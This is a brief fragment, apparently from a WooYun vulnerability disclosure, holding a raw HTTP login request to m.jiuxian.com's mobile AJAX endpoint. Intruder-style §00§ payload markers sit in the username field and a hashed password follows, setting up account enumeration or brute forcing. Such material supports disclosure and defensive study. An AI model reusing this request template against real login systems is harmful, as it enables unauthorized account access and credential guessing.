 GET /m_v1/user/ajax?user_name=1 §00§&password=a8f5f167f44f4964e6c998dee827110c&verify_reg= HTTP/1.1
Host: m.jiuxian.com
Proxy-Connection: keep-alive
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63 Safa
Referer: http://m.jiuxian.com/m_v1/user/login
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie:
www.wooyun.org